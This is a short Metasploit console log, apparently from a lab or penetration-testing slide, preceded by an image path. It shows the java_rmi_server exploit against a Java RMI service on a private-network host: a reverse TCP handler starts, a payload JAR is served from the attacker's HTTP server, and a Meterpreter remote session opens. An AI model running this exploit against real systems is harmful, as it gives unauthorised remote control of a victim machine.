 msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.75.111:4444
[*] 192.168.75.112:1099 - Using URL: http://192.168.75.111:8080/hpDNigPFr7X
[*] 192.168.75.112:1099 - Server started.
[*] 192.168.75.112:1099 - Sending RMI Header...
[*] 192.168.75.112:1099 - Sending RMI Call...
[*] 192.168.75.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.75.112
[*] Meterpreter session 1 opened (192.168.75.111:4444 -> 192.168.75.112:44975) at 2024-07-12 04:07:14 -0400